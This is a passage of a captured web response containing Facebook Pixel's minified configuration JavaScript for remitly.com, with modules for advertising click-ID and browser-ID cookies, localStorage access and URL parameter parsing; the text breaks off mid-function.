

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.239&r=stable&domain=www.remitly.com&hme=0e765f8c1c15e34523a2a1dcfb1e6658bdc64adfdb8a2b463c34752b789aa615&ex_m=90%2C152%2C132%2C19%2C66%2C67%2C125%2C62%2C42%2C126%2C71%2C61%2C139%2C79%2C13%2C89%2C27%2C120%2C111%2C69%2C72%2C119%2C136%2C98%2C141%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C142%2C219%2C163%2C56%2C224%2C221%2C222%2C49%2C178%2C26%2C68%2C228%2C227%2C166%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C118%2C114%2C113%2C133%2C70%2C135%2C134%2C44%2C116%2C54%2C108%2C12%2C138%2C39%2C208%2C210%2C173%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C124%2C127%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C129%2C128%2C130%2C121%2C21%2C31%2C53%2C95%2C137%2C64%2C15%2C131%2C30%2C188%2C159%2C270%2C206%2C150%2C191%2C184%2C160%2C93%2C117%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C140%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C122%2C76%2C73%2C65%2C100%2C92%2C37%2C123%2C33%2C94%2C10%2C143
body_size: 159737
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=u(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=u(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=["javascript"];function b(a,b){b=new RegExp("[?#&]"+b.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");b=b.exec(a);if(!b)return null;return!b[2]?"":decodeURIComponent(b[2].replace(/\+/g," "))}function c(c,d){c=b(c,d);if(c!==null&&c!==void 0){d=!0;var e=c.toLowerCase();a.forEach(function(a){e.includes(a)&&(d=!1)});return d?c:null}}function d(a){var c;c=b(f.location.href,a);if(c!=null)return c;c=b(g.referrer,a);return c}j.exports={getURLParameter:b,getURLParameterWithValidationCheck:c,maybeGetParamFromUrlForEbp:d}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,h,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties,e=a.setFBP;a.setEventId;var l=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var m=f.getFbeventsModules("SignalsFBEventsURLUtil"),o=m.getURLParameterWithValidationCheck;m=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var q=m.combineFbcParamsFromUrl,s=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");m=f.getFbeventsModules("SignalsPixelCookieUtils");var t=m.readPackedCookie,v=m.writeNewCookie,w=m.writeExistingCookie,x=m.CLICK_ID_PARAMETER,y=m.CLICKTHROUGH_COOKIE_NAME,z=m.CLICKTHROUGH_COOKIE_PARAM,A=m.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,B=m.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,C=m.DEFAULT_FBC_PARAM_CONFIG,D=m.DEFAULT_ENABLE_FBC_PARAM_SPLIT,E=m.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=m.NINETY_DAYS_IN_MS;m=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var G=m.getLocalStorageItem,H=m.setLocalStorageItem,I=m.isLocalStorageSupported;m=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var J=m.getIsSafari;m=f.getFbeventsModules("SignalsFBEventsLogging");var K=m.logError,L=f.getFbeventsModules("signalsFBEventsFeatureGate"),M="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var N=999999999,O="multiFbc";["javascript"];function P(){var a=Math.floor(Math.random()*N),b=Math.floor(Math.random()*N);return a.toString()+b.toString()}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=o(a,x);(c==null||c.trim()=="")&&(c=o(h.referrer,x));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=t(y);if(c!=null&&c.trim()!=""){if(!d)return v(y,c);d.maybeUpdatePayload(c);return w(y,d)}else if(d)return w(y,d);return null}function R(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=q(a,c),(d==null||d.trim()=="")&&(d=q(h.referrer,c)));if(d!=null&&d.length>500)return null;var e=t(y);if(d!=null&&d.trim()!=""){if(!e)return v(y,d);e.maybeUpdatePayload(d);return w(y,e)}else if(e)return w(y,e);return null}function S(a,b){try{if(!I())return;var c=G(O);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return l.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<F}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(u(c)).join(",");H(O,b);return b}catch(a){a instanceof Error&&Object.prototype.hasOwnProperty.call(a,"message")&&(a.message="[Multi Fbc Error] Error in adding multi fbc: "+a.message),K(a,"pixel","cookie")}}function T(){var a=t(A);if(a){w(A,a);return a}a=P();return v(A,a)}m=function(a){function b(){var a;j(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=k(this,b,[].concat(d));r(a,"dropOrRefreshClickIDCookie",Q);r(a,"dropOrRefreshDomainScopedBrowserIDCookie",T);r(a,"dropOrRefreshFbcCookie",R);r(a,"addToMultiFbcQueue",S);return a}p(b,a);return i(b)}(a);n.exports=new m(function(a,h){var i=null;d.listen(function(a){i=a});var j=C,k=D,l=D,m=D,n=0,o=!1;b.listen(function(a){a=h.getPixel(a);if(a==null)return;var b=h.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(j=b.fbcParamsConfig);l=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:D;m=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:D;k=J()?m:l;b!=null&&b.maxMultiFbcQueueSize!=null&&(n=b.maxMultiFbcQueueSize,o=n>0);if(s(a,h))return;b=Q(g.location.href,i);b!=null&&o&&S(b.pack(),n)});function a(){c.listen(function(a,b,c,d,f){if(s(a,h))return{};c={};d=Q(g.location.href,i);f=R(g.location.href,i,j);if(k&&f){var l=f.pack();c[z]=l;if(o){f=S(f.pack(),n)||l;c[E]=f}}else if(d){l=d.pack();c[z]=d.pack();if(o){f=S(d.pack(),n)||l;c[E]=f}}d=T();if(d){l=d.pack();c[B]=l;e.trigger(a.id,l)}if(L("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=t(M);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,g=c.setEventId,h=c.getCustomParameters;c=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new");function n(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function o(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function p(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new c(function(c,e){if(!i()&&!j(null,null))return;h.listen(function(a,b){return!p(a.id)?{}:{iab:1}});g.listen(function(b,c){if(!p(b))return;var d="".concat(a.location.origin,"_").concat(Date.now(),"_").concat(Math.random());d=m(d);var e=c.get("eid");l.eval("multi_eid_fix",b)&&(e==null||e==="")&&(e=c.getEventId());if(e!=null&&e!==""||d==null)return;c.append("apcm_eid","1");b="pcm_plugin-set_".concat(d);c.append("eid",b)});d.listen(function(c,d){if(!i())return;c=d.get("id");var e=d.get("ev"),f={},g=d.get("dpo"),h=d.get("dpoco"),j=d.get("dpost"),k=d.get("coo"),l=d.get("es");d.getEventId();d.get("apcm_eid");d.get("iab");var m=o(d.get("aem")),p=!1;(k==="false"||k==="true")&&(f.coo=k);l!==null&&(f.es=l);b!==null&&b.referrer!==null&&(f.referrer_link=b.referrer);if(n(g))if(h==="1"&&j==="1000")return;else h==="0"&&j==="0"&&(p=!0);k={id:c,ev:e,dpo:p,aem:m!=null?m:""};var q=["eid","apcm_eid","iab"],r={};d.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?f[c[1]]=b:q.includes(a)&&(r[a]=b)}});f.cd_extra=JSON.stringify(r);k.cd=JSON.stringify(f);l={pcmPixelPostMessageEvent:k};a.postMessage(l,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var 